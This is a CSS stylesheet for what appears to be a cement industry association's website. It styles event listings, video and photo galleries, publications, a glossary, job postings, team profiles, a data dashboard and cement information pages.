.advantage-list > ul > li {
    padding: 15px 0;
}
.advantage-list > ul > li:nth-of-type(2n) .desc {
    -webkit-order: 1;
    order: 1;
}
.advantage-list > ul > li:nth-of-type(2n) .image {
    -webkit-order: 2;
    order: 2;
}
.advantage-list ul li ul li {
    padding-left: 45px;
    margin-bottom: 15px;
}
.advantage-list ul li ul li:before {
    content: '';
    display: block;
    width: 27px;
    height: 23px;
    background: url(../images/icon-bullet.png) no-repeat 0 0;
    position: absolute;
    top: 5px;
    left: 0;
}
.advantage-list ul li ul li:last-of-type {
    margin-bottom: 0;
}
.value {
    position: relative;
    text-align: center;
    padding-top: 40px;
}
.value > img {
    width: 100%;
    display: block;
}
.value .container {
    position: relative;
    z-index: 1;
}
.value .heading {
    text-transform: uppercase;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
}
.value .heading img {
    margin-right: 20px;
}
.value p {
    font-size: 14px;
    color: #282828;
}
.value-2 .heading {
    color: #1db5bd;
}
.value-3 {
    background: #fafdfb;
}
.value-3 .heading {
    color: #259ae0;
}
.value-4 {
    background: #f4f9fb;
}
.intergity-sec .heading, .commitment-sec .heading, .collaboration-sec .heading, .passion .heading, .excellence .heading{
    text-transform: inherit !important;
}
.value-4 .heading {
    color: #ff1693;
}
.value-5 .heading {
    color: #d43a4e;
}
.value-6 {
    padding-bottom: 40px;
}
.value-6 .heading {
    color: #ec6024;
}
.value-1 > img {
    margin-top: -30px;
}
.registration {
    overflow: hidden;
}
.registration .container {
    position: relative;
}
.registration .container:after {
    content: '';
    display: block;
    width: 524px;
    height: 256px;
    background: url(../images/bg-registration.jpg) no-repeat 0 0;
    position: absolute;
    right: -150px;
    top: 18px;
    z-index: -1;
}
.registration-form {
    max-width: 880px;
}
.registration-form .form-control,
.registration-form .custom-select {
    border-radius: 0;
    box-shadow: 4px 4px 10px rgba(0,0,0,0.05);
}
.registration-form .btn {
    background: #d6aa1b;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    padding: 10px 20px;
}
.event .event-wrap {
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    width: 100%;
    position: relative;
}
.event .event-detail-box {
    position: absolute;
    bottom: -40px;
    right: 80px;
    background: #fff;
    max-width: 400px;
    border: 1px solid rgba(52,52,52,0.1);
    box-shadow: 4px 4px 27px rgba(0,0,0,0.1);
    padding: 20px;
}
.event .event-wrap .event-desc {
    max-width: 900px;
}
.event-list .event-image img {
    display: block;
    width: 100%;
}
.event .event-info .icon {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(0,0,0,0.04);
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
}
.event .event-title {
    font-size: 26px;
    color: #282828;
    margin-bottom: 15px;
    font-weight: 500;
    letter-spacing: -1px;
}
.event .event-info {
    margin-bottom: 30px;
}
.event .event-info ul {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.event .event-info ul li {
    font-size: 15px;
    color: #282828;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    margin-bottom: 15px;
    width: 100%;
    position: relative;
    padding-left: 50px;
    line-height: 24px;
}
.event .event-info ul li:last-of-type {
    margin-bottom: 0;
}
.event .event-info ul li:nth-of-type(1) .icon img {
    width: 14px;
}
.event .event-info ul li:nth-of-type(2) .icon img {
    width: 19px;
}
.event .event-register .btn {
    background: #02b261;
    border-color: #02b261;
    border-radius: 2px;
    transition: all linear 0.5s;
}
.event .event-register .btn:hover {
    background: #059553;
}
.event .event-register .btn:focus {
    background: #02b261;
    box-shadow: 0 0 0 0.2rem rgba(2,178,97,.5);
}
.event .event-box {
    border: 1px solid rgba(52,52,52,0.3);
    box-shadow: 4px 4px 27px rgba(0,0,0,0.1);
    padding: 20px;
    /*margin: 0 16px 55px;*/
    width: 100%;
    z-index: 999999999;
    position: relative;
    background: #fff;
   margin-bottom: 36px;
   
}
.event-border-section{
    position: relative;
    border: solid #d39e006b;
    border-width: 0 2px 2px 0;
    padding: 0 30px;
    margin-bottom: 30px !important;
}
.event-border-section:after{
    background: url(../images/li-bul-yellow.jpg) 0 0 no-repeat;
    position: absolute;
    content: "";
    width: 40px;
    height: 33px;
    right: -21px;
    bottom: -19px;
    z-index: 9;
}
.event .event-list {
    margin-top: 90px;
}
.event .event-list:after{
    width: 132px;
    height: 421px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    top: 560px;
    content:'';
    position: absolute;
    display: block;
    background-color: #fff;
}
.event .event-list:before{
    width: 132px;
    height: 421px;
    background: url(../images/shape-2-flip.png) no-repeat 0 0;
    top: 750px;
    content:'';
    background-color: #fff;
    z-index: 9999;
    right:0;
    position: absolute;
    display: block;
}
.event-border-section::before {
    content: '';
    position: absolute;
    width: 22px;
    height: 60px;
    background: #fff;
    right: -14px;
}
.event .event-box::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 20px;
    left: -31px;
    bottom: -48px;
    background-color: #fff;
}
.event .event-list .col-lg-6:nth-child(2n){
    border-right: 0;
}
.event .event-list .col-lg-6:nth-child(2n)::after{
    display:none;
}
.event .event-list .col-lg-6:nth-child(1n) .event-box::after{
    /*content: '';*/
    position: absolute;
    width: 40px;
    height: 20px;
    right: -42px;
    bottom: -50px;
    background-color: #fff;
}
.event .event-list .col-lg-6:nth-child(2n) .event-box::before{
    left: auto;
    right: -31px;
}
.event .event-list .col-lg-6:nth-child(2n) .event-box::after{
    content: '';
    position: absolute;
    width: 50px;
    height: 20px;
    right: -54px;
    bottom: -48px;
    background-color: #fff;
}
.event-list .container:before {
    content: '';
    display: block;
    width: 74px;
    height: 381px;
    z-index:9999;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    left: 0;
    bottom: -1250px;
    background-color: #fff;
}
.event-list .container:after {
    content: '';
    display: block;
    width: 74px;
    z-index: 9999;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    right: 0;
    bottom: -1050px;
    background-color: #fff;
}
.event .event-list .event-title {
    font-size: 18px;
    color: #282828;
    margin-bottom: 15px;
    min-height: 80px;
}
.event .event-list .event-image {
    width: 43.9%;
    position: relative;
}
.event .event-list .event-image:before,
.event .event-list .event-image:after {
    content: '';
    display: block;
    width: 5px;
    height: 70px;
    background: #02b261;
    position: absolute;
    bottom: 0;
    left: -5px;
}
.event .event-list .event-image:after {
    top: 0;
    bottom: auto;
    left: auto;
    right: -5px;
}
.event .event-list .event-right {
    width: 50%;
}
.event .event-list .event-info ul li span {
    min-height: 50px;
}
.video-gallery {
    position: relative;
}
.video-gallery:before,
.video-gallery:after {
    content: '';
    display: block;
    width: 211px;
    height: 360px;
    background: url(../images/shape-1.png) no-repeat 0 0;
    position: absolute;
    left: 0;
    top: 165px;
}
.video-gallery:after {
    width: 132px;
    height: 421px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    top: 750px;
}
.video-gallery .container:after {
    content: '';
    display: block;
    width: 74px;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    right: 0;
    bottom: 350px;
}
.video-gallery .heading {
    margin-bottom: 50px;
}
.video-gallery .sub-heading {
    color: #16ad67;
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 5px;
}
.video-gallery p {
    line-height: 2rem;
}
.load-more .btn {
    border: 2px solid rgba(0,0,0,0.1);
    color: #000;
    text-transform: uppercase;
    padding: 15px 35px;
    background-color: transparent;
    font-size: 17px;
    transition: all linear 0.5s;
    border-radius: 0;
}
.load-more .btn:hover {
    background: #059553;
    color: #fff;
}
.load-more .btn:focus {
    background: #02b261;
    box-shadow: 0 0 0 0.2rem rgba(2,178,97,.5);
}
.video-category-page {
    position: relative;
}
.video-category-page:before {
    content: '';
    display: block;
    background: url(../images/shape-1.png) no-repeat 0 150px;
    width: 211px;
    height: 360px;
    position: absolute;
    left: 0;
    bottom: 100px;
}
.video-category-page:after {
    content: '';
    display: block;
    background: url(../images/shape-4.png) no-repeat 0 150px;
    width: 102px;
    height: 410px;
    position: absolute;
    right: 0;
    bottom: 0;
}
.video-category .image {
    border-radius: 40px;
    overflow: hidden;
    max-width: 357px;
    margin: 0 auto;
}
.video-category .image a {
    display: block;
    position: relative;
}
.video-category .image a:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/icon-plus.png) no-repeat center rgba(255,193,7,0.7);
    position: absolute;
    top: 100%;
    left: 0;
    transition: all linear 0.5s;
}
.video-category .image a:hover:before {
    top: 0;
}
.video-category .list-heading {
    font-size: 18px;
    color: #092e3e;
    font-weight: 700;
    text-align: center;
    margin-top: 25px;
}
.video-list {
    padding: 0 15px;
    margin-bottom: 25px;
    width:95%;
    margin: 0 auto;
}
.video-main,
.video-list .image{
    max-width: 545px;
    position: relative;
    /*min-height: 280px;*/
    min-height: 244px;
}
.video-list .image iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    border-radius: 40px;
}
.video-main:before,
.video-main:after,
.video-list .image:before,
.video-list .image:after{
    content: '';
    position: absolute;
    top: -8px;
    left: -9px;
    width: 150px;
    height: 246px;
    background: #14b067;
}
.video-main:after,
.video-list .image:after{
    top: auto;
    left: auto;
    right: -9px;
    bottom: -8px;
}
.video-main a,
.video-list a {
    display: block;
    position: relative;
    border-radius: 40px;
    overflow: hidden;
    z-index: 1;
}
.video-main a .youtube-icon,
.video-list a .youtube-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.video-main .list-heading,
.video-list .list-heading {
    font-size: 18px;
    color: #092e3e;
    font-weight: 700;
    text-align: center;
    margin-top: 25px;
}
.gallery-slider .item img {
    width: 100%;
    height: auto !important;
}
.gallery-page .heading {
    text-align: center;
    font-size: 24px;
}
.gallery-page p.calender {
    font-size: 17px;
}
.gallery-page p.calender img {
    margin-right: 10px;
}
.gallery-slider {
    border: 11px solid rgba(255,255,255,0.19);
    box-shadow: 4px 4px 10px #00000080; /*4px 4px 10px rgba(0,0,0,0.09);*/
    max-height: 590px;
    overflow: hidden;
    margin: 0 auto;
}
.gallery-slider.owl-theme .owl-nav {
    margin: 0;
}
.gallery-slider.owl-theme .owl-nav [class*='owl-'] {
    position: absolute;
    top: 50%;
    left: -50px;
    font-size: 0;
    background: none;
    /* border: solid rgba(0,0,0,0.3);*/
    border: solid rgb(211 158 0);;
    border-width: 3px 3px 0 0;
    width: 35px;
    height: 35px;
    transform: rotate(-135deg);
}
.gallery-slider.owl-theme .owl-nav .owl-next {
    right: -50px;
    left: auto;
    transform: rotate(45deg);
}
.gallery-page .gallery-thumbs {
    max-width: 700px;
    margin: 0px auto 0;
}
.gallery-page .gallery-thumbs .owl-stage {
    margin: 0 auto;
}
.gallery-page .gallery-thumbs .owl-item {
    padding: 20px 10px;
}
.gallery-page .gallery-thumbs .item {
    border: 5px solid rgba(255,255,255,1);
    box-shadow: 4px 4px 20px rgba(0,0,0,0.2);
}
.gallery-main, .gallery-page {
    background: url(../images/bg-gallery.jpg) repeat-y center 70px;
    background-size: 100%;
}
.gallery-page .container{
    width:80%;
}
.gallery-main-list {}
.gallery-main-list .list-heading {
    font-size: 18px;
    line-height: 24px;
    min-height: 72px;
}
.gallery-main-list .image {
    transform: skew(-8deg);
    overflow: hidden;
    max-width: 278px;
    position: relative;
    z-index: 2;
    height:270px;
    display: flex;
}
.gallery-main-list .image a{
    align-self:center;
}
.gallery-main-list .image img {
    transform: skew(0deg);
    /*margin-left: -22px;*/
    width: 100%;
}
.gallery-main-list .desc {
    background: #16ae68;
    color: #fff;
    transform: skew(-8deg);
    max-width: 420px;
    position: relative;
    z-index: 2;
    min-height: 176px;
}
.gallery-main-list .desc .desc-wrap {
    transform: skew(8deg);
    padding: 30px;
}
.gallery-main-list .desc .date {
    background: url(../images/calender-white.png) no-repeat 0 0;
    padding-left: 38px;
    margin-top: 15px;
    line-height: 30px;
}
.gallery-main-list ul {}
.gallery-main-list ul li {
    margin-left: 5%;
    margin-bottom: 60px;
    counter-increment: list-counter;
    position: relative;
}
.gallery-main-list ul li:first-of-type .image{
    background-color: rgba(22,174,104,0.2);
}
.gallery-main-list ul li:first-of-type .num {
    left: -100px;
}
.gallery-main-list ul li > span {
    display: block;
    transform: skew(-8deg);
    position: absolute;
    bottom: -11px;
    left: -35px;
    z-index: 2;
}
.gallery-main-list ul li > span:before,
.gallery-main-list ul li > span:after {
    content: '';
    display: block;
    width: 5px;
    height: 175px;
    background: #16ae68;
    position: absolute;
    left: 0px;
    bottom: -32px;
}
.gallery-main-list ul li > span:after {
    width: 175px;
    height: 5px;
    left: -45px;
    bottom: 0;
}
.gallery-main-list ul li .num {
    content: counter(list-counter);
    display: block;
    font-size: 175px;
    font-weight: 400;
    color: rgba(22,174,104,0.2);
    position: absolute;
    left: -130px;
    bottom: 0;
    z-index: 2;
    transform: skew(-8deg);
    line-height: 120px;
}
.gallery-main-list ul li:after {
    content: '';
    display: block;
    background: url(../images/curve-1.png) no-repeat 0 0;
    width: 289px;
    height: 410px;
    position: absolute;
    right: -213px;
    bottom: -235px;
    z-index: 1;
}
.gallery-main-list ul li:nth-of-type(2n).image{
    background-color: rgba(161,8,55,0.2);
}
.gallery-main-list ul li:nth-of-type(2n) {
    margin-left: 45%;
}
.gallery-main-list ul li:nth-of-type(2n):after {
    width: 399px;
    height: 257px;
    background: url(../images/curve-2.png) no-repeat 0 0;
    right: auto;
    left: -354px;
    bottom: -90px;
}
.gallery-main-list ul li:last-of-type {
    margin-bottom: 0;
}
.gallery-main-list ul li:last-of-type:after {
    display: none;
}
.gallery-main-list ul li:nth-of-type(2) .image{
    background-color: rgba(161,8,55,0.2);
}
.gallery-main-list ul li:nth-of-type(2) .desc {
    background: #a10837;
}
.gallery-main-list ul li:nth-of-type(2) .num {
    color: rgba(161,8,55,0.2);
}
.gallery-main-list ul li:nth-of-type(2) > span:before,
.gallery-main-list ul li:nth-of-type(2) > span:after {
    background: #a10837;
}
.gallery-main-list ul li:nth-of-type(3) .image{
    background-color: rgba(207,161,6,0.2);
}
.gallery-main-list ul li:nth-of-type(3) .desc {
    background: #cfa106;
}
.gallery-main-list ul li:nth-of-type(3) .num {
    color: rgba(207,161,6,0.2);
}
.gallery-main-list ul li:nth-of-type(3) > span:before,
.gallery-main-list ul li:nth-of-type(3) > span:after {
    background: #cfa106;
}
.gallery-main-list ul li:nth-of-type(4) .image{
    background-color: rgba(17,49,114,0.2);
}
.gallery-main-list ul li:nth-of-type(4) .desc {
    background: #113172;
}
.gallery-main-list ul li:nth-of-type(4) .num {
    color: rgba(17,49,114,0.2);
}
.gallery-main-list ul li:nth-of-type(4) > span:before,
.gallery-main-list ul li:nth-of-type(4) > span:after {
    background: #113172;
}
.gallery-main-list ul li:nth-of-type(5) .image, .gallery-main-list ul li:nth-of-type(6) .image{
    background-color: rgba(22,174,104,0.2);
}

.trends {
    position: relative;
}
.trends:after {
    content: '';
    display: block;
    background: url(../images/shape-4.png) no-repeat 0 0;
    width: 102px;
    height: 410px;
    position: absolute;
    right: 0;
    bottom: 0;
}
.trends .image {
    position: relative;
}
.trends .image .icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.trends .list-heading {
    font-size: 22px;
    font-weight: 700;
    color: #092e3e;
    margin-top: 30px;
}
.trends .view-all a {
    font-size: 15px;
}
.trends .view-all img {
    width: auto;
    margin-left: 5px;
}
.publication {
    background: url(../images/bg-publication.jpg) no-repeat 100% bottom;
    background-position: center bottom;
}
.publication-list {
    position: relative;
    z-index: 2;
}
.publication-list a {
    background: #f4f4f5;
    border-radius: 20px;
    padding: 40px 40px;
    max-width: 390px;
    margin: 0 auto;
    /*display: block;*/
}
.publication-list .image {
    box-shadow: 10px 10px 20px rgba(0,0,0,0.3);
    border-radius: 4px;
    overflow: hidden;
    margin: 0 auto 30px;
}
.publication-list .list-heading {
    max-width: 240px;
}
.publication-subscribe {
    background: #02be74;
    text-align: center;
    padding: 30px 0;
}
.publication-subscribe .heading {
    color: #fff;
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 10px;
}
.subscribe-form form {}
.subscribe-form input {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
    color: #fff;
    height: 44px;
    padding: 0 20px;
    width: 100%;
}
.subscribe-form .field {
    width: 100%;
    max-width: 600px;
}
.subscribe-form input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #fff;
}
.subscribe-form input::-moz-placeholder { /* Firefox 19+ */
  color: #fff;
}
.subscribe-form input:-ms-input-placeholder { /* IE 10+ */
  color: #fff;
}
.subscribe-form input:-moz-placeholder { /* Firefox 18- */
  color: #fff;
}
.subscribe-form .action {
    margin-left: 20px;
}
.subscribe-form .submit {
    background: #065f2c;
    color: #fff;
    padding: 0 50px;
    border-radius: 4px;
    text-transform: uppercase;
    font-weight: 500;
    transition: all linear 0.5s;
}
.subscribe-form .submit:hover {
    background: #ffc107;
}
.pagination {
    width: 100%;
}
.pagination ul {
    margin: 0 auto;
}
.pagination ul li {
    /*border: 2px solid rgba(0,0,0,0.11);*/
    font-size: 20px;
    color: rgba(0,0,0,0.77);
    text-align: center;
    width: 42px;
    height: 42px;
    line-height: 42px;
    border-radius: 50%;
    margin: 0 5px;
    cursor: pointer;
    transition: all linear 0.5s;
}
/*.pagination ul li:hover,
.pagination ul li.active {
    background: #ffc107;
}*/
.about .text ul {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}
.about .text ul li {
    width: 49%;
    background: url(../images/orange-ar.png) 0 8px no-repeat;
    padding-left: 24px;
    padding-bottom: 7px;
    text-align: left;
}
.img-txt {
    margin-top: 16px;
    font-size: 14px;
    text-align: center;
    /*display:none;*/
    margin-bottom: 20px;
}
.swachhata-seva-list ul li:nth-child(1) .img-txt{   display:block;}


.member-data-2 .member-txt {
    width: 100%;
    text-align: center;
}
.member-data-2 .member-logo {
    border-right: 0;
    margin: 0 auto;
    margin-bottom: 6px;
}

/*12march2021*/
.mt20{
    margin-top: 20px;
}
.mb40{
    margin-bottom: 40px;
}
.mt40{
    margin-top: 40px;
}
.grade-sec p {
    text-align: justify;
}
.table-grey-sec {
    background: #f2f4f4;
    text-align: center;
    padding: 20px 40px;
    box-sizing: border-box;
    border-radius: 30px;
    position: relative;
}
.table-grey-sec .heading,.schematic .heading{
    font-size: 30px;
}
.table-grey-sec:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #18b068;
    left: 10px;
    top: 10px;
    border-radius: 20px;
    z-index: -1;
}
.table-grey-sec table {
    width: 1200px;
    border: none;
    background: #fff;
}
.table-grey-sec table td,.table-grey-sec table th {
    border-top: 1px solid #dee2e6;
    border-right: 1px solid #dee2e6;
    padding: 8px;
    font-size: 14px;
}
.table-grey-sec table th{
    color:#18b068;
}
.process-making ol,ol.square {
    margin: 0 0 20px;
    padding: 0;
}
.process-making ol li,ol.square li {
    margin: 0;
    /* list-style: square; */
    padding-left: 20px;
    margin-top: 5px;
    display: inline-block;
    position: relative;
    padding-right: 20px;
}
.process-making ol li:before,ol.square li:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background: #b2b2b2;
    left: 0;
    top: 8px;
}
.schematic {
    text-align: center;
}
.admixtures ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.admixtures ul li {
    width: 32%;
    background: #16ae68;
    color: #fff;
    padding: 20px;
    box-sizing: border-box;
    margin: 12px 0;
}
.admixtures ul .heading {
    font-size: 22px;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.dos-donts .full {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-bottom: 40px;
}
.dos-donts .full .dos,.dos-donts .full .donts {
    width: 49%;
    background: #f4f4f4;
    box-sizing: border-box;
}
.dos-donts .full .heading {
    background: #16ae68;
    padding: 15px 25px;
    font-size: 24px;
    text-transform: uppercase;
    color: #fff;
}
.dos-donts .full .donts .heading {
    background: #c8150e;
}
.dos-donts .full ul {
    margin: 0;
    padding: 0 20px 20px;
}
.dos-donts .full ul li {
    padding-left: 40px;
    background: url(../images/icon-dos.png) no-repeat 0 8px;
    padding-top: 5px;
    padding-bottom: 10px;
}
.dos-donts .full .donts ul li{
    background: url(../images/icon-donts.png) no-repeat 0 8px;
}
.making-cement .introduction-sec {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.making-cement .introduction-sec .left, .making-cement .introduction-sec .right {
    width: 49%;
}
.introduction-sec .table-grey-sec {
    padding: 20px 30px 0;
}
.introduction-sec .right .table-outer {
    display: flex;
    justify-content: space-between;
}
.making-cement .introduction-sec .right table {
    width: 48%;
    background: none;
}
.introduction-sec .table-grey-sec table td, .introduction-sec .table-grey-sec table th {
    border: none;
    padding: 4px;
    font-size: 13px;
}
.introduction-sec p {
    text-align: justify;
}
.right .table-grey-sec .heading {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
}
.right .table-grey-sec .heading span {
    display: block;
    font-weight: normal;
    font-size: 19px;
}
.physical-properties {
    background: #f8f8f8;
    padding: 30px 0;
}
.physical-properties ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    position: relative;
}
.physical-properties ul:after {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #dfdfdf;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.physical-properties ul li {
    width: 47%;
    margin-bottom: 15px;
}
.physical-properties ul p {
    font-size: 15px;
    text-align: justify;
    font-weight: normal;
}
.cement-manufacturing-process {
    position: relative;
}
.cement-manufacturing-process .image {
    position: absolute;
    top: 50px;
    z-index: -1;
    left: 20px;
}
.cement-manufacturing-process .text {
    width: 700px;
    margin-left: 580px;
    box-sizing: border-box;
}
.center{
    text-align:center;
}
.cement-manufacturing-process p,.type-of-cement p{
    text-align: justify;
}
.cement-manufacturing-process .side-move {
    padding-left: 150px;
}

.cement-manufacturing-process .images {
    float: right;
}
.type-of-cement ol.square li {
    display: block;
    margin-bottom: 15px;
}
.type-of-cement ol.square li .sub-heading {
    font-size: 18px;
    margin-bottom: 3px;
    font-weight: 500;
}
.type-of-cement .full {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.type-of-cement .full .left, .type-of-cement .full .right {
    width: 49%;
}
ul.ulter-view {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
ul.ulter-view li:first-of-type, ul.ulter-view li:last-of-type{
    background: url(../images/tringle-bg-shadow.jpg) no-repeat 0 0px;
}

ul.ulter-view li {
    width: 50%;
    padding: 30px;
    min-height: 350px;
    box-sizing: border-box;
    /*background: url(../images/text-bg-shadow.jpg) no-repeat 0 0px;*/
    
}
ul.ulter-view li .sub-heading {
    font-weight: bold;
    font-size: 22px;
}
ul.ulter-view li.no-bg{
    background: #fbfbfb;
}
.glossary-new-sec .container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.glossary-new-sec .container .left {
    width: 225px;
    background: #f4f4f4;
}
.glossary-new-sec .container .right {
    width: 1030px;
}
.glossary-new-sec .container .right .inner{
    display:none;
}
.glossary-new-sec .container .right .inner.active{
    display:block;
}
.glossary-new-sec .container .left li a{
    padding: 6px 5px 6px 45px;
    text-transform: uppercase;
    display: block;
    width: 100%;
    font-size: 16px;
    background: url(../images/arrow-icon-yellow.png) no-repeat 20px 10px;
    position: relative;
}
.glossary-new-sec .container .left li a.active{
    background: #ffc107 url(../images/arrow-icon-white.png) no-repeat 20px 10px;
    color:#fff;
}

.glossary-new-sec .container .left li a:after {
    position: absolute;
    width: 91%;
    height: 1px;
    background: #dbdbdb;
    bottom: 0;
    right: 0;
    content: "";
}
.work-with-cma {
    text-align: center;
}
.work-with-cma .sub-heading {
    font-size: 32px;
    font-weight: 500;
    margin-top: 30px;
    /*text-transform: uppercase;*/
}
.work-with-cma .bottom ul {
    display: flex;
    justify-content: space-between;
    margin-top: 40px;
}
.work-with-cma .bottom ul li {
    font-weight: 500;
    line-height: 24px;
}
.work-with-cma .bottom ul li .icon {
    padding-bottom: 10px;
}
.work-with-cma-job-postion {
    /*background: #f3f9f5;*/
    background: #c1efda9e;
    padding: 40px 0;
}
.work-with-cma-job-postion .sub-heading {
    margin-top: 0;
}
.work-with-cma-job-postion ul {
    text-align: left;
    margin-bottom: 25px;
}
.work-with-cma-job-postion ul li {
    padding-bottom: 20px;
    border-bottom: solid 1px #c2c7c4;
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
}
.work-with-cma-job-postion ul .name {
    font-size: 16px;
    font-weight: 500;
}
.work-with-cma-job-postion h5 {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 40px;
    color: #000;
}
.work-with-cma-job-postion .apply-btn span {
    background: #d39e00;
    padding: 10px 25px 10px 16px;
    color: #fff;
    font-size: 15px;
    position: relative;
    cursor: pointer;
}
.work-with-cma-job-postion .apply-btn span:after {
    position: absolute;
    content: "";
    background: url(../images/icon-btn-arrow-white.png) no-repeat 0 0;
    width: 7px;
    height: 8px;
    right: 11px;
    top: 16px;
}
.value-1 .heading {
    text-transform: inherit !important;
}
.team-cma {
    padding: 50px 0;
    background: url(../images/bg-media-bottom.jpg) no-repeat left bottom;
}
.team-cma-list {}
.team-cma-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.team-cma-list ul li {
    width: 49%;
    margin: 0 2% 2% 0;
    border: 1px solid #d6d6d6;
    padding: 10px;
    background: #fff;
}
.team-cma-list ul li:nth-of-type(2n) {
    margin-right: 0;
}
.team-cma-list .team-desc {
    padding: 0 30px;
    width: calc(100% - 225px);
}
.team-cma-list .name {
    font-size: 16px;
    font-weight: 500;
    color: #282828;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.team-cma-list .desi {
    color: #16b168;
    font-size: 16px;
    margin-bottom: 5px;
}
.team-cma-list .mail {
    color: #282828;
    font-size: 16px;
}
.bottomdatadashboard {
    padding: 45px 0;
}
.slectpr label {
    font-size: 25px;
    font-weight: 500;
    display: inline-block;
}
.slectpr select {
    display: inline-block;
    width: 188px;
    margin-left: 15px;
}
.flex-start {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}
.f-data {
    width: 407px;
    background: #fff;
    margin: 9px;
    padding: 13px;
    border-radius: 6px;
    border-bottom: 0;
    color: #fff;
}
.f-data0{
    background:#16ae68;
}
.f-data1{
    background:#a10837;
}
.f-data2{
    background:#007bff;
}
.f-data3{
    background:#113172;
}
.f-data4{
    background:#d39e00;
}
.slectpr {
    margin-bottom: 20px;
}
.f-data h3 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 12px;
    border-bottom: 1px solid #fff;
    /* padding-bottom: 12px; */
    min-height: 55px;
}
.f-data li {
    margin-bottom: 7px;
    font-size: 14px;
}
.f-data li p {
    margin-bottom: 0;
    font-size: 14px;
    width: calc(100% - 110px);
}
.f-data b {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
}
.f-data span {
    font-size: 13px;
}
.meet-women {
    padding: 20px;
    background: url(../images/bg-profile-statement.jpg);
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.meet-women .des {
    max-height: 350px;
}
.women-list ul {
    justify-content: space-between;
}
.women-list ul li {
    width: 30%;
}
.women-video {
    position: relative;
}
.women-video .video-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.content-type-page {}
.content-type-page .heading {
    width: 100%;
    margin: 40px 0 20px;
}
.content-type-page p {
    font-size: 17px;
    color: #212529;
    line-height: 30px;
    margin-bottom: 20px;
}
.content-type-page p:last-of-type {
    margin-bottom: 0;
}
.content-type-page ul {}
.content-type-page ul > li {
    position: relative;
    padding-left: 30px;
    width: 100%;
    font-size: 17px;
    color: #212529;
    line-height: 30px;
    margin-bottom: 20px;
}
.content-type-page ul > li:last-of-type {
    margin-bottom: 0;
}
.content-type-page ul > li:before {
    content: '';
    display: block;
    width: 18px;
    height: 15px;
    background: url(../images/icon-tick.png) no-repeat 0 0;
    position: absolute;
    top: 8px;
    left: 0;
}
.content-type-page ol {
    margin: 0;
    padding: 0 0 0 18px;
    list-style: num;
}
.content-type-page ol li {
    list-style: lower-alpha;
}
.search-results li {
    list-style: decimal-leading-zero;
    padding: 15px 0 20px 5px;
    border-bottom: 1px solid #d3d7d9;
    margin-bottom: 0.5em;
}
.search-results li:last-of-type {
    border-bottom: 0;
}
.search-results h3 {
    font-size: 20px;
}
.search-results .search-result__snippet-info .search-result__snippet {
    font-size: 15px;
    line-height: 1.47;
    color: #6c7787;
}

.video-gallery .container:before {
    content: '';
    display: block;
    width: 74px;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    position: absolute;
    left: 0;
    bottom: 530px;
}
.video-gallery .container .row:before,
.new-video-gallery {
    background: url(../images/gallery-video-bg.png) no-repeat 0 0;
    /*width: 132px;
    height: 421px;
    background: url(../images/shape-2-flip.png) no-repeat 0 0;
    top: 530px;
    content: '';
    display: block;
    position: absolute;
    right: 0;*/
}
.yellow{color: #d39e00;}
.speak-sec ul {
    padding: 0;
    margin: 0;
}
